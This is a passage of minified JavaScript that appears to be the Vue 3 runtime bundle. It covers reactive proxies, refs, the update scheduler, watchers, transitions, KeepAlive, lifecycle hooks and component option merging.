r=this.__v_raw,i=U(r),o=ot(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,a=r[e](...s),d=n?Xn:t?es:Ft;return!t&&me(i,"iterate",f?On:et),{next(){const{value:p,done:g}=a.next();return g?{value:p,done:g}:{value:l?[d(p[0]),d(p[1])]:d(p),done:g}},[Symbol.iterator](){return this}}}}function De(e){return function(...t){return e==="delete"?!1:this}}function Ui(){const e={get(i){return $t(this,i)},get size(){return jt(this)},has:Bt,add:ws,set:vs,delete:As,clear:Is,forEach:Kt(!1,!1)},t={get(i){return $t(this,i,!1,!0)},get size(){return jt(this)},has:Bt,add:ws,set:vs,delete:As,clear:Is,forEach:Kt(!1,!0)},n={get(i){return $t(this,i,!0)},get size(){return jt(this,!0)},has(i){return Bt.call(this,i,!0)},add:De("add"),set:De("set"),delete:De("delete"),clear:De("clear"),forEach:Kt(!0,!1)},s={get(i){return $t(this,i,!0,!0)},get size(){return jt(this,!0)},has(i){return Bt.call(this,i,!0)},add:De("add"),set:De("set"),delete:De("delete"),clear:De("clear"),forEach:Kt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=Ut(i,!1,!1),n[i]=Ut(i,!0,!1),t[i]=Ut(i,!1,!0),s[i]=Ut(i,!0,!0)}),[e,n,t,s]}const[ki,Vi,Wi,zi]=Ui();function Zn(e,t){const n=t?e?zi:Wi:e?Vi:ki;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(K(n,r)&&r in s?n:s,r,i)}const qi={get:Zn(!1,!1)},Ji={get:Zn(!1,!0)},Yi={get:Zn(!0,!1)},mr=new WeakMap,_r=new WeakMap,br=new WeakMap,Xi=new WeakMap;function Zi(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Qi(e){return e.__v_skip||!Object.isExtensible(e)?0:Zi(Ti(e))}function Qn(e){return at(e)?e:Gn(e,!1,gr,qi,mr)}function Gi(e){return Gn(e,!1,Ki,Ji,_r)}function yr(e){return Gn(e,!0,ji,Yi,br)}function Gn(e,t,n,s,r){if(!q(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=Qi(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function ct(e){return at(e)?ct(e.__v_raw):!!(e&&e.__v_isReactive)}function at(e){return!!(e&&e.__v_isReadonly)}function Zt(e){return!!(e&&e.__v_isShallow)}function Cr(e){return ct(e)||at(e)}function U(e){const t=e&&e.__v_raw;return t?U(t):e}function xr(e){return Xt(e,"__v_skip",!0),e}const Ft=e=>q(e)?Qn(e):e,es=e=>q(e)?yr(e):e;function Er(e){je&&Ee&&(e=U(e),dr(e.dep||(e.dep=qn())))}function Tr(e,t){e=U(e),e.dep&&Pn(e.dep)}function le(e){return!!(e&&e.__v_isRef===!0)}function ec(e){return wr(e,!1)}function tc(e){return wr(e,!0)}function wr(e,t){return le(e)?e:new eo(e,t)}class eo{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:U(t),this._value=n?t:Ft(t)}get value(){return Er(this),this._value}set value(t){const n=this.__v_isShallow||Zt(t)||at(t);t=n?t:U(t),At(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Ft(t),Tr(this))}}function to(e){return le(e)?e.value:e}const no={get:(e,t,n)=>to(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return le(r)&&!le(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function vr(e){return ct(e)?e:new Proxy(e,no)}function nc(e){const t=N(e)?new Array(e.length):{};for(const n in e)t[n]=ro(e,n);return t}class so{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}}function ro(e,t,n){const s=e[t];return le(s)?s:new so(e,t,n)}var Ar;class io{constructor(t,n,s,r){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this[Ar]=!1,this._dirty=!0,this.effect=new Jn(t,()=>{this._dirty||(this._dirty=!0,Tr(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=U(this);return Er(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}Ar="__v_isReadonly";function oo(e,t,n=!1){let s,r;const i=D(e);return i?(s=e,r=we):(s=e.get,r=e.set),new io(s,r,i||!r,n)}function Ke(e,t,n,s){let r;try{r=s?e(...s):e()}catch(i){cn(i,t,n)}return r}function ye(e,t,n,s){if(D(e)){const i=Ke(e,t,n,s);return i&&ir(i)&&i.catch(o=>{cn(o,t,n)}),i}const r=[];for(let i=0;i<e.length;i++)r.push(ye(e[i],t,n,s));return r}function cn(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,l=n;for(;i;){const a=i.ec;if(a){for(let d=0;d<a.length;d++)if(a[d](e,o,l)===!1)return}i=i.parent}const f=t.appContext.config.errorHandler;if(f){Ke(f,null,10,[e,o,l]);return}}lo(e,n,r,s)}function lo(e,t,n,s=!0){console.error(e)}let Mt=!1,Nn=!1;const fe=[];let Fe=0;const ft=[];let Ne=null,Ye=0;const Ir=Promise.resolve();let ts=null;function co(e){const t=ts||Ir;return e?t.then(this?e.bind(this):e):t}function fo(e){let t=Fe+1,n=fe.length;for(;t<n;){const s=t+n>>>1;Ot(fe[s])<e?t=s+1:n=s}return t}function ns(e){(!fe.length||!fe.includes(e,Mt&&e.allowRecurse?Fe+1:Fe))&&(e.id==null?fe.push(e):fe.splice(fo(e.id),0,e),Fr())}function Fr(){!Mt&&!Nn&&(Nn=!0,ts=Ir.then(Or))}function uo(e){const t=fe.indexOf(e);t>Fe&&fe.splice(t,1)}function ao(e){N(e)?ft.push(...e):(!Ne||!Ne.includes(e,e.allowRecurse?Ye+1:Ye))&&ft.push(e),Fr()}function Fs(e,t=Mt?Fe+1:0){for(;t<fe.length;t++){const n=fe[t];n&&n.pre&&(fe.splice(t,1),t--,n())}}function Mr(e){if(ft.length){const t=[...new Set(ft)];if(ft.length=0,Ne){Ne.push(...t);return}for(Ne=t,Ne.sort((n,s)=>Ot(n)-Ot(s)),Ye=0;Ye<Ne.length;Ye++)Ne[Ye]();Ne=null,Ye=0}}const Ot=e=>e.id==null?1/0:e.id,ho=(e,t)=>{const n=Ot(e)-Ot(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Or(e){Nn=!1,Mt=!0,fe.sort(ho);const t=we;try{for(Fe=0;Fe<fe.length;Fe++){const n=fe[Fe];n&&n.active!==!1&&Ke(n,null,14)}}finally{Fe=0,fe.length=0,Mr(),Mt=!1,ts=null,(fe.length||ft.length)&&Or()}}function po(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||Q;let r=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in s){const d="".concat(o==="modelValue"?"model":o,"Modifiers"),{number:p,trim:g}=s[d]||Q;g&&(r=n.map(v=>te(v)?v.trim():v)),p&&(r=n.map(It))}let l,f=s[l=yn(t)]||s[l=yn(Me(t))];!f&&i&&(f=s[l=yn(nt(t))]),f&&ye(f,e,6,r);const a=s[l+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,ye(a,e,6,r)}}function Pr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!D(e)){const f=a=>{const d=Pr(a,t,!0);d&&(l=!0,ie(o,d))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(q(e)&&s.set(e,null),null):(N(i)?i.forEach(f=>o[f]=null):ie(o,i),q(e)&&s.set(e,o),o)}function fn(e,t){return!e||!nn(t)?!1:(t=t.slice(2).replace(/Once$/,""),K(e,t[0].toLowerCase()+t.slice(1))||K(e,nt(t))||K(e,t))}let ce=null,un=null;function Qt(e){const t=ce;return ce=e,un=e&&e.type.__scopeId||null,t}function sc(e){un=e}function rc(){un=null}function go(e,t=ce,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&Bs(-1);const i=Qt(t);let o;try{o=e(...r)}finally{Qt(i),s._d&&Bs(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function Cn(e){const{type:t,vnode:n,proxy:s,withProxy:r,props:i,propsOptions:[o],slots:l,attrs:f,emit:a,render:d,renderCache:p,data:g,setupState:v,ctx:S,inheritAttrs:F}=e;let W,$;const I=Qt(e);try{if(n.shapeFlag&4){const w=r||s;W=Ie(d.call(w,w,p,i,v,g,S)),$=f}else{const w=t;W=Ie(w.length>1?w(i,{attrs:f,slots:l,emit:a}):w(i,null)),$=t.props?f:mo(f)}}catch(w){wt.length=0,cn(w,e,1),W=ue(Ce)}let E=W;if($&&F!==!1){const w=Object.keys($),{shapeFlag:B}=E;w.length&&B&7&&(o&&w.some(Vn)&&($=_o($,o)),E=Se(E,$))}return n.dirs&&(E=Se(E),E.dirs=E.dirs?E.dirs.concat(n.dirs):n.dirs),n.transition&&(E.transition=n.transition),W=E,Qt(I),W}const mo=e=>{let t;for(const n in e)(n==="class"||n==="style"||nn(n))&&((t||(t={}))[n]=e[n]);return t},_o=(e,t)=>{const n={};for(const s in e)(!Vn(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function bo(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,a=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Ms(s,o,a):!!o;if(f&8){const d=t.dynamicProps;for(let p=0;p<d.length;p++){const g=d[p];if(o[g]!==s[g]&&!fn(a,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?Ms(s,o,a):!0:!!o;return!1}function Ms(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!fn(n,i))return!0}return!1}function yo({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Nr=e=>e.__isSuspense;function Co(e,t){t&&t.pendingBranch?N(e)?t.effects.push(...e):t.effects.push(e):ao(e)}function xo(e,t){if(re){let n=re.provides;const s=re.parent&&re.parent.provides;s===n&&(n=re.provides=Object.create(s)),n[e]=t}}function zt(e,t,n=!1){const s=re||ce;if(s){const r=s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&D(t)?t.call(s.proxy):t}}function ic(e,t){return ss(e,null,t)}const kt={};function qt(e,t,n){return ss(e,t,n)}function ss(e,t,{immediate:n,deep:s,flush:r,onTrack:i,onTrigger:o}=Q){const l=re;let f,a=!1,d=!1;if(le(e)?(f=()=>e.value,a=Zt(e)):ct(e)?(f=()=>e,s=!0):N(e)?(d=!0,a=e.some(E=>ct(E)||Zt(E)),f=()=>e.map(E=>{if(le(E))return E.value;if(ct(E))return Ge(E);if(D(E))return Ke(E,l,2)})):D(e)?t?f=()=>Ke(e,l,2):f=()=>{if(!(l&&l.isUnmounted))return p&&p(),ye(e,l,3,[g])}:f=we,t&&s){const E=f;f=()=>Ge(E())}let p,g=E=>{p=$.onStop=()=>{Ke(E,l,4)}},v;if(St)if(g=we,t?n&&ye(t,l,3,[f(),d?[]:void 0,g]):f(),r==="sync"){const E=ml();v=E.__watcherHandles||(E.__watcherHandles=[])}else return we;let S=d?new Array(e.length).fill(kt):kt;const F=()=>{if($.active)if(t){const E=$.run();(s||a||(d?E.some((w,B)=>At(w,S[B])):At(E,S)))&&(p&&p(),ye(t,l,3,[E,S===kt?void 0:d&&S[0]===kt?[]:S,g]),S=E)}else $.run()};F.allowRecurse=!!t;let W;r==="sync"?W=F:r==="post"?W=()=>oe(F,l&&l.suspense):(F.pre=!0,l&&(F.id=l.uid),W=()=>ns(F));const $=new Jn(f,W);t?n?F():S=$.run():r==="post"?oe($.run.bind($),l&&l.suspense):$.run();const I=()=>{$.stop(),l&&l.scope&&Wn(l.scope.effects,$)};return v&&v.push(I),I}function Eo(e,t,n){const s=this.proxy,r=te(e)?e.includes(".")?Rr(s,e):()=>s[e]:e.bind(s,s);let i;D(t)?i=t:(i=t.handler,n=t);const o=re;ht(this);const l=ss(r,i.bind(s),n);return o?ht(o):tt(),l}function Rr(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function Ge(e,t){if(!q(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),le(e))Ge(e.value,t);else if(N(e))for(let n=0;n<e.length;n++)Ge(e[n],t);else if(sn(e)||ot(e))e.forEach(n=>{Ge(n,t)});else if(lr(e))for(const n in e)Ge(e[n],t);return e}function Sr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return is(()=>{e.isMounted=!0}),ls(()=>{e.isUnmounting=!0}),e}const _e=[Function,Array],To={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:_e,onEnter:_e,onAfterEnter:_e,onEnterCancelled:_e,onBeforeLeave:_e,onLeave:_e,onAfterLeave:_e,onLeaveCancelled:_e,onBeforeAppear:_e,onAppear:_e,onAfterAppear:_e,onAppearCancelled:_e},setup(e,{slots:t}){const n=gn(),s=Sr();let r;return()=>{const i=t.default&&rs(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const F of i)if(F.type!==Ce){o=F;break}}const l=U(e),{mode:f}=l;if(s.isLeaving)return xn(o);const a=Os(o);if(!a)return xn(o);const d=Pt(a,l,s,n);dt(a,d);const p=n.subTree,g=p&&Os(p);let v=!1;const{getTransitionKey:S}=a.type;if(S){const F=S();r===void 0?r=F:F!==r&&(r=F,v=!0)}if(g&&g.type!==Ce&&(!Xe(a,g)||v)){const F=Pt(g,l,s,n);if(dt(g,F),f==="out-in")return s.isLeaving=!0,F.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&n.update()},xn(o);f==="in-out"&&a.type!==Ce&&(F.delayLeave=(W,$,I)=>{const E=Dr(s,g);E[String(g.key)]=g,W._leaveCb=()=>{$(),W._leaveCb=void 0,delete d.delayedLeave},d.delayedLeave=I})}return o}}},Lr=To;function Dr(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Pt(e,t,n,s){const{appear:r,mode:i,persisted:o=!1,onBeforeEnter:l,onEnter:f,onAfterEnter:a,onEnterCancelled:d,onBeforeLeave:p,onLeave:g,onAfterLeave:v,onLeaveCancelled:S,onBeforeAppear:F,onAppear:W,onAfterAppear:$,onAppearCancelled:I}=t,E=String(e.key),w=Dr(n,e),B=(R,k)=>{R&&ye(R,s,9,k)},X=(R,k)=>{const j=k[1];B(R,k),N(R)?R.every(Z=>Z.length<=1)&&j():R.length<=1&&j()},V={mode:i,persisted:o,beforeEnter(R){let k=l;if(!n.isMounted)if(r)k=F||l;else return;R._leaveCb&&R._leaveCb(!0);const j=w[E];j&&Xe(e,j)&&j.el._leaveCb&&j.el._leaveCb(),B(k,[R])},enter(R){let k=f,j=a,Z=d;if(!n.isMounted)if(r)k=W||f,j=$||a,Z=I||d;else return;let M=!1;const G=R._enterCb=de=>{M||(M=!0,de?B(Z,[R]):B(j,[R]),V.delayedLeave&&V.delayedLeave(),R._enterCb=void 0)};k?X(k,[R,G]):G()},leave(R,k){const j=String(e.key);if(R._enterCb&&R._enterCb(!0),n.isUnmounting)return k();B(p,[R]);let Z=!1;const M=R._leaveCb=G=>{Z||(Z=!0,k(),G?B(S,[R]):B(v,[R]),R._leaveCb=void 0,w[j]===e&&delete w[j])};w[j]=e,g?X(g,[R,M]):M()},clone(R){return Pt(R,t,n,s)}};return V}function xn(e){if(an(e))return e=Se(e),e.children=null,e}function Os(e){return an(e)?e.children?e.children[0]:void 0:e}function dt(e,t){e.shapeFlag&6&&e.component?dt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function rs(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ge?(o.patchFlag&128&&r++,s=s.concat(rs(o.children,t,l))):(t||o.type!==Ce)&&s.push(l!=null?Se(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function oc(e){return D(e)?{setup:e,name:e.name}:e}const ut=e=>!!e.type.__asyncLoader,an=e=>e.type.__isKeepAlive,wo={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=gn(),s=n.ctx;if(!s.renderer)return()=>{const I=t.default&&t.default();return I&&I.length===1?I[0]:I};const r=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:f,m:a,um:d,o:{createElement:p}}}=s,g=p("div");s.activate=(I,E,w,B,X)=>{const V=I.component;a(I,E,w,0,l),f(V.vnode,I,E,w,V,l,B,I.slotScopeIds,X),oe(()=>{V.isDeactivated=!1,V.a&&lt(V.a);const R=I.props&&I.props.onVnodeMounted;R&&be(R,V.parent,I)},l)},s.deactivate=I=>{const E=I.component;a(I,g,null,1,l),oe(()=>{E.da&&lt(E.da);const w=I.props&&I.props.onVnodeUnmounted;w&&be(w,E.parent,I),E.isDeactivated=!0},l)};function v(I){En(I),d(I,n,l,!0)}function S(I){r.forEach((E,w)=>{const B=Bn(E.type);B&&(!I||!I(B))&&F(w)})}function F(I){const E=r.get(I);!o||E.type!==o.type?v(E):o&&En(o),r.delete(I),i.delete(I)}qt(()=>[e.include,e.exclude],([I,E])=>{I&&S(w=>xt(I,w)),E&&S(w=>!xt(E,w))},{flush:"post",deep:!0});let W=null;const $=()=>{W!=null&&r.set(W,Tn(n.subTree))};return is($),os($),ls(()=>{r.forEach(I=>{const{subTree:E,suspense:w}=n,B=Tn(E);if(I.type===B.type){En(B);const X=B.component.da;X&&oe(X,w);return}v(I)})}),()=>{if(W=null,!t.default)return null;const I=t.default(),E=I[0];if(I.length>1)return o=null,I;if(!Rt(E)||!(E.shapeFlag&4)&&!(E.shapeFlag&128))return o=null,E;let w=Tn(E);const B=w.type,X=Bn(ut(w)?w.type.__asyncResolved||{}:B),{include:V,exclude:R,max:k}=e;if(V&&(!X||!xt(V,X))||R&&X&&xt(R,X))return o=w,E;const j=w.key==null?B:w.key,Z=r.get(j);return w.el&&(w=Se(w),E.shapeFlag&128&&(E.ssContent=w)),W=j,Z?(w.el=Z.el,w.component=Z.component,w.transition&&dt(w,w.transition),w.shapeFlag|=512,i.delete(j),i.add(j)):(i.add(j),k&&i.size>parseInt(k,10)&&F(i.values().next().value)),w.shapeFlag|=256,o=w,Nr(E.type)?E:w}}},lc=wo;function xt(e,t){return N(e)?e.some(n=>xt(n,t)):te(e)?e.split(",").includes(t):e.test?e.test(t):!1}function vo(e,t){Hr(e,"a",t)}function Ao(e,t){Hr(e,"da",t)}function Hr(e,t,n=re){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(dn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)an(r.parent.vnode)&&Io(s,t,n,r),r=r.parent}}function Io(e,t,n,s){const r=dn(t,e,s,!0);$r(()=>{Wn(s[t],r)},n)}function En(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Tn(e){return e.shapeFlag&128?e.ssContent:e}function dn(e,t,n=re,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;pt(),ht(n);const l=ye(t,n,e,o);return tt(),gt(),l});return s?r.unshift(i):r.push(i),i}}const Le=e=>(t,n=re)=>(!St||e==="sp")&&dn(e,(...s)=>t(...s),n),Fo=Le("bm"),is=Le("m"),Mo=Le("bu"),os=Le("u"),ls=Le("bum"),$r=Le("um"),Oo=Le("sp"),Po=Le("rtg"),No=Le("rtc");function Ro(e,t=re){dn("ec",e,t)}function cc(e,t){const n=ce;if(n===null)return e;const s=mn(n)||n.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,l,f,a=Q]=t[i];o&&(D(o)&&(o={mounted:o,updated:o}),o.deep&&Ge(l),r.push({dir:o,instance:s,value:l,oldValue:void 0,arg:f,modifiers:a}))}return e}function We(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(pt(),ye(f,n,8,[e.el,l,e,t]),gt())}}const cs="components",So="directives";function fc(e,t){return fs(cs,e,!0,t)||e}const Br=Symbol();function uc(e){return te(e)?fs(cs,e,!1)||e:e||Br}function ac(e){return fs(So,e)}function fs(e,t,n=!0,s=!1){const r=ce||re;if(r){const i=r.type;if(e===cs){const l=Bn(i,!1);if(l&&(l===t||l===Me(t)||l===on(Me(t))))return i}const o=Ps(r[e]||i[e],t)||Ps(r.appContext[e],t);return!o&&s?i:o}}function Ps(e,t){return e&&(e[t]||e[Me(t)]||e[on(Me(t))])}function dc(e,t,n,s){let r;const i=n&&n[s];if(N(e)||te(e)){r=new Array(e.length);for(let o=0,l=e.length;o<l;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(q(e))if(e[Symbol.iterator])r=Array.from(e,(o,l)=>t(o,l,void 0,i&&i[l]));else{const o=Object.keys(e);r=new Array(o.length);for(let l=0,f=o.length;l<f;l++){const a=o[l];r[l]=t(e[a],a,l,i&&i[l])}}else r=[];return n&&(n[s]=r),r}function hc(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(N(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}function pc(e,t,n={},s,r){if(ce.isCE||ce.parent&&ut(ce.parent)&&ce.parent.isCE)return t!=="default"&&(n.name=t),ue("slot",n,s&&s());let i=e[t];i&&i._c&&(i._d=!1),Yr();const o=i&&jr(i(n)),l=Zr(ge,{key:n.key||o&&o.key||"_".concat(t)},o||(s?s():[]),o&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function jr(e){return e.some(t=>Rt(t)?!(t.type===Ce||t.type===ge&&!jr(t.children)):!0)?e:null}const Rn=e=>e?ei(e)?mn(e)||e.proxy:Rn(e.parent):null,Et=ie(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Rn(e.parent),$root:e=>Rn(e.root),$emit:e=>e.emit,$options:e=>us(e),$forceUpdate:e=>e.f||(e.f=()=>ns(e.update)),$nextTick:e=>e.n||(e.n=co.bind(e.proxy)),$watch:e=>Eo.bind(e)}),wn=(e,t)=>e!==Q&&!e.__isScriptSetup&&K(e,t),Lo={get({_:e},t){const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let a;if(t[0]!=="$"){const v=o[t];if(v!==void 0)switch(v){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(wn(s,t))return o[t]=1,s[t];if(r!==Q&&K(r,t))return o[t]=2,r[t];if((a=e.propsOptions[0])&&K(a,t))return o[t]=3,i[t];if(n!==Q&&K(n,t))return o[t]=4,n[t];Sn&&(o[t]=0)}}const d=Et[t];let p,g;if(d)return t==="$attrs"&&me(e,"get",t),d(e);if((p=l.__cssModules)&&(p=p[t]))return p;if(n!==Q&&K(n,t))return o[t]=4,n[t];if(g=f.config.globalProperties,K(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return wn(r,t)?(r[t]=n,!0):s!==Q&&K(s,t)?(s[t]=n,!0):K(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==Q&&K(e,o)||wn(t,o)||(l=i[0])&&K(l,o)||K(s,o)||K(Et,o)||K(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:K(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};let Sn=!0;function Do(e){const t=us(e),n=e.proxy,s=e.ctx;Sn=!1,t.beforeCreate&&Ns(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:a,created:d,beforeMount:p,mounted:g,beforeUpdate:v,updated:S,activated:F,deactivated:W,beforeDestroy:$,beforeUnmount:I,destroyed:E,unmounted:w,render:B,renderTracked:X,renderTriggered:V,errorCaptured:R,serverPrefetch:k,expose:j,inheritAttrs:Z,components:M,directives:G,filters:de}=t;if(a&&Ho(a,s,null,e.appContext.config.unwrapInjectedRef),o)for(const ee in o){const J=o[ee];D(J)&&(s[ee]=J.bind(n))}if(r){const ee=r.call(n,n);q(ee)&&(e.data=Qn(ee))}if(Sn=!0,i)for(const ee in i){const J=i[ee],ke=D(J)?J.bind(n,n):D(J.get)?J.get.bind(n,n):we,Dt=!D(J)&&D(J.set)?J.set.bind(n):we,Ve=dl({get:ke,set:Dt});Object.defineProperty(s,ee,{enumerable:!0,configurable:!0,get:()=>Ve.value,set:ve=>Ve.value=ve})}if(l)for(const ee in l)Kr(l[ee],s,n,ee);if(f){const ee=D(f)?f.call(n):f;Reflect.ownKeys(ee).forEach(J=>{xo(J,ee[J])})}d&&Ns(d,e,"c");function se(ee,J){N(J)?J.forEach(ke=>ee(ke.bind(n))):J&&ee(J.bind(n))}if(se(Fo,p),se(is,g),se(Mo,v),se(os,S),se(vo,F),se(Ao,W),se(Ro,R),se(No,X),se(Po,V),se(ls,I),se($r,w),se(Oo,k),N(j))if(j.length){const ee=e.exposed||(e.exposed={});j.forEach(J=>{Object.defineProperty(ee,J,{get:()=>n[J],set:ke=>n[J]=ke})})}else e.exposed||(e.exposed={});B&&e.render===we&&(e.render=B),Z!=null&&(e.inheritAttrs=Z),M&&(e.components=M),G&&(e.directives=G)}function Ho(e,t,n=we,s=!1){N(e)&&(e=Ln(e));for(const r in e){const i=e[r];let o;q(i)?"default"in i?o=zt(i.from||r,i.default,!0):o=zt(i.from||r):o=zt(i),le(o)&&s?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:l=>o.value=l}):t[r]=o}}function Ns(e,t,n){ye(N(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kr(e,t,n,s){const r=s.includes(".")?Rr(n,s):()=>n[s];if(te(e)){const i=t[e];D(i)&&qt(r,i)}else if(D(e))qt(r,e.bind(n));else if(q(e))if(N(e))e.forEach(i=>Kr(i,t,n,s));else{const i=D(e.handler)?e.handler.bind(n):t[e.handler];D(i)&&qt(r,i,e)}}function us(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(a=>Gt(f,a,o,!0)),Gt(f,t,o)),q(t)&&i.set(t,f),f}function Gt(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&Gt(e,i,n,!0),r&&r.forEach(o=>Gt(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=$o[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const $o={data:Rs,props:Je,emits:Je,methods:Je,computed:Je,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Je,directives:Je,watch:jo,provide:Rs,inject:Bo};function Rs(e,t){return t?e?function(){return ie(D(e)?e.call(this,this):e,D(t)?t.call(this,this):t)}:t:e}function Bo(e,t){return Je(Ln(e),Ln(t))}function Ln(e){if(N(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Je(e,t){return e?ie(ie(Object.create(null),e),t):t}function jo(e,t){if(!e)return t;if(!t)return e;const n=ie(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function Ko(e,t,n,s=!1){const r={},i={};Xt(i,pn,1),e.propsDefaults=Object.create(null),Ur(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Gi(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Uo(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=U(r),[f]=e.propsOptions;let a=!1;if((s||o>0)&&!(o&16)){if(o&8){const d=e.vnode.dynamicProps;for(let p=0;p<d.length;p++){let g=d[p];if(fn(e.emitsOptions,g))continue;const v=t[g];if(f)if(K(i,g))v!==i[g]&&(i[g]=v,a=!0);else{const S=Me(g);r[S]=Dn(f,l,S,v,e,!1)}else 